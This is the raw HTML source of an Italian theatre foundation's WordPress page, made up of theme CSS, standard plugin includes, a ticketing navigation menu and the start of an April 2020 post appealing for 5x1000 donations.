<link rel='stylesheet' id='myticket-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMontserrat%3A100%2C200%2C300%2C400%2C700%7CElsie%3A400%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-core-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/core.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-style-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='myticket-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(https://fondazioneteatropirandello.it/wp-content/themes/myticket/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#ff6600;}input[type=submit], button {background:#ff6600;}blockquote {color:#ff6600;}input:focus, textarea:focus, select:focus {border:1px solid #ff6600;}select {border:1px solid #66ab79;color:#ff6600;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#ff6600;}.blog-admin .admin:hover {color:#ff6600;}.sidebar-widget>h6 {color:#ff6600;}.sidebar-widget h6 a:hover {color:#ff6600;}.archives li a:hover, .archives li a:hover span {color:#ff6600;}blockquote { border-left:4px solid #ff6600;}.sticky .blog-post .area-content h2{border-left:4px solid #ff6600;}.bottom-footer{background-color:#e14800;}.member-wrap:hover .member-info{background-color:#ff6600;}.member-wrap figure:before{border:1px solid #ff6600;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#ff6600;}.support-tab .nav-tabs>li.active a{background-color:#ff6600}.fun-fact .box{border-color:#ff6600;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#ff6600;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#ff6600}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#ff6600}.section-gallery .gallery-list .gallery-img a:hover img{outline-color:#ff6600;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message,#site-navigation .cart a,.transparent .main-header-dark #site-navigation .sf-menu > li.cart a,.section-search-content .search-result-item .search-result-item-price a,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-header a,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.mobile-cart a,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{border-color:#ff6600;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button,.main-header-dark #site-navigation .cart a:hover,input[type="checkbox"]:checked + label::before, input[type="radio"]:checked + label::before,.tooltip-inner,.slider-selection,.section-search-content .search-result-item .search-result-item-price a,.list-item li:before,.section-search-content .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li:hover > a,.section-search-content .search-result-footer .pagination > li.active > a,.section-search-content .search-result-footer .pagination > li:hover > a,.section-refine-search input[type="submit"]:hover,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info,.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info,.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info h2:before, .section-event-single-content .event-location h2:before, .section-event-single-content .event-highlights h2:before,.section-gallery.gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-pagination .pagination > li > span.current, .section-gallery .gallery-pagination .pagination > li.active > a, .section-gallery .gallery-pagination .pagination > li:hover > a,.section-calendar-events .section-content .tab-content .info .get-ticket,.section-todays-schedule .section-header h2:before,.section-todays-schedule .section-content .get-ticket,.section-upcoming-events .section-header h2:before,.section-upcoming-events .section-header a:hover,.section-upcoming-events .section-content .info .get-ticket,.section-recent-videos .section-header h2:before,.section-recent-videos .section-content .video-title a:before,.section-call-to-action .section-content .action-btn:hover,.section-latest .section-header h2:before,.section-latest .latest-news .pagination > li.active > a,.section-latest .latest-news .pagination > li:hover > a,.woocommerce .pagination-wrapper ul li span.current,.header-1 #site-navigation .cart a,.section-search-content .artist-details .artist-details-title a:hover,.section-artist-content .artist-details .artist-details-title a:hover,.section-search-content .related-artist .related-artist-info > a:hover,.section-artist-content .related-artist .related-artist-info > a:hover{background-color:#ff6600;}.um-profile-nav, .um-2012.um input[type=submit].um-button, .um-2012.um input[type=submit].um-button:focus, .um-2012.um a.um-button, .um-2012.um a.um-button.um-disabled:hover, .um-2012.um a.um-button.um-disabled:focus, .um-2012.um a.um-button.um-disabled:active,.um-2012.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-2012.um .um-members-pagi span.current, .um-2012.um .um-members-pagi span.current:hover, .um-2012.um .um-profile-nav-item.active a, .um-2012.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover,.um-left input[type=submit].um-button, .um-left input[type=submit].um-button:focus, .um-left a.um-button, .um-lefta.um-button.um-disabled:hover,.um-lefta.um-button.um-disabled:focus, .um-left a.um-button.um-disabled:active, .um-password .um-button,.um-2013.um .um-members-pagi span.current{background-color:#ff6600!important;}.um-2013.um .um-members-pagi span.current{background-color:#ffa23c!important;}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before,.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce .pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.section-choose-how-many-tickets .ticket-nav li a i,.section-event-single-header .ticket-purchase li a:hover,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-content .info .get-ticket:hover,.section-calendar-events .section-content .tab-content .info .get-ticket:hover,.top-header.top-header-bg .top-left ul li a i,.top-header.top-header-bg .top-right ul li:first-child a,.section-newsletter .section-content .newsletter-form button[type="submit"], .section-newsletter .section-content .newsletter-form input[type="submit"],.section-todays-schedule .section-header h2,.section-todays-schedule .section-content .get-ticket:hover,.section-todays-schedule .section-header .todays-date,.section-upcoming-events .section-header a,.section-upcoming-events .section-content .info .get-ticket:hover,.section-call-to-action .section-content .action-btn,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.content-wrapper .map-info .content-touch a:hover,.section-latest .latest-tweets .tweet-list p a,.footer-1 > div > h3 a:hover,.footer-1 > div > ul > li.menu-item > a:hover,.footer-1 > div > ul > li > ul a:hover,.footer-2 > div > ul > li > a:hover,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{color:#ff6600;}.um-2011.um .um-tip:hover, .um-2011.um .um-field-radio.active i, .um-2011.um .um-field-checkbox.active i, .um-2011.um .um-member-name a:hover, .um-2011.um .um-member-more a:hover, .um-2011.um .um-member-less a:hover, .um-2011.um .um-members-pagi a:hover, .um-2011.um .um-cover-add:hover, .um-2011.um .um-profile-subnav a.active, .um-2011.um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color,.top-header .top-right ul li:first-child a,.main-header-dark #site-navigation .nav li a:hover{color:#ff6600!important;}.section-newsletter:before,.section-call-to-action .section-content:before,.section-latest .latest-news .news-item-img .date{background:rgba(255,102,0,0.9) }.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.transparent #site-navigation .cart a{background:transparent;border:1px solid #ffffff!important;}sticky-header .transparent #site-navigation .cart a{background:transparent;border:1px solid #ff6600!important;}.transparent #site-navigation .cart a:hover{background:transparent;border:1px solid #ff6600;}.main-header-dark #site-navigation .cart a:hover{background:#fff;color:#ff6600!important;;}.logo-block figure{overflow:visible;}.logo-block img {width:240px!important;height:auto;}@media (max-width:767px) {.logo-block img {width:120px!important;height:auto;}}.footer-logo img {width:156px!important;height:auto;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.js?ver=1.2.4" id="myticket-events-calendar-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","nonce":"6eee3a3d02","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/fondazioneteatropirandello.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://fondazioneteatropirandello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fondazioneteatropirandello.it/wp-json/wp/v2/posts/8315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondazioneteatropirandello.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fondazioneteatropirandello.it/?p=8315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2020%2F04%2Fdona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2020%2F04%2Fdona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	
    <link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
 
</head>
<body class="wp-singular post-template-default single single-post postid-8315 single-format-standard wp-custom-logo wp-theme-myticket theme-myticket kenzap kp_thankyou woocommerce-no-js dpt rem-sidebar left-sidebar  add-sticky-header" >

    
    
                     
                                     
    <!-- main wrapper of the site starts -->
    <header id="masthead" class="white noscroll solid site-header " >
                    <div class="top-header top-header-bg">
                <div class="container">
                    <div class="row">
                        <div class="top-left">
                            
                                 
                                

                                                                            
                                            <a href="tel:+390922590220">
                                                <i class="fa fa-phone txcolors"></i>
                                                +39 0922 590220                                           </a>     
                                        
                                    
                                    
                                                                            
                                            <a href="mailto:info@fondazioneteatropirandello.it">
                                                <i class="fa fa-envelope-o txcolors"></i>
                                                info@fondazioneteatropirandello.it                                             </a>     
                                        
                                        
                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                
                                                Dona il 5x1000 al Teatro Pirandello                                           </a>     
                                        


                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                 
                                                Art Bonus                                           </a>
                                        

                                    
                                
 
                                                    </div>
                        <div class="top-right">
                            
                                <a href="https://wa.me/00393518397151">
  Chat su WhatsApp
</a>
                                  
                        </div>
                    </div>
                </div>
            </div>
                <div class="header-empty"></div>
        <div class="main-header main-header-bg">
            <div class="container">
                <div class="row">
                    <div class="site-branding col-md-3 logo-block">
                                                <h1 class="site-title"><a href="https://fondazioneteatropirandello.it/" title="myticket" rel="home"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a></h1>
                    </div>

                    <div class="col-md-9">
                        <nav id="site-navigation" class="navbar">
                            <div class="navbar-header">
                                                                <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-offcanvas navbar-offcanvas-touch navbar-offcanvas-right" id="js-bootstrap-offcanvas">
                                <button type="button" class="offcanvas-toggle closecanvas" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                   <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                </button>

                                    <ul id="menu-fondazione" class="nav navbar-nav navbar-right navbar-primary sf-menu"><li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li id="menu-item-7548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li id="menu-item-9450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a>
	<ul class="sub-menu">
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a href="https://fondazioneteatropirandello.it/la-platea-sabato/">Platea</a></li>
		<li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7537"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano-sabato/">1^ fila palchi</a></li>
		<li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7539"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano-sabato/">2^ fila palchi</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano-sabato/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a>
	<ul class="sub-menu">
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://fondazioneteatropirandello.it/la-platea/">Platea</a></li>
		<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano/">1^ fila palchi</a></li>
		<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano/">2^ fila palchi</a></li>
		<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7540"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>
                                    <ul id="menu-fondazione-1" class="nav navbar-nav navbar-right navbar-primary_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-8315" class="post-8315 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-senza-categoria">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-img">
                                   <img width="750" height="405" src="https://fondazioneteatropirandello.it/wp-content/uploads/2020/04/dona-750x405.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />                                </div>
                                                                <div class="area-content">
                                    <h2 class="text-regular text-uppercase">Dona il 5permille alla Fondazione Teatro Pirandello | Appello del presidente Aronica</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <i class="fa fa-calendar stats-item"></i>
                                            <span class="text-center text-light stats-item">22 Aprile 2020</span>
                                        </span>
                                        <span class="comment">
                                            <i class="fa fa-comment stats-item"></i>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <i class="fa fa-user stats-item"></i>
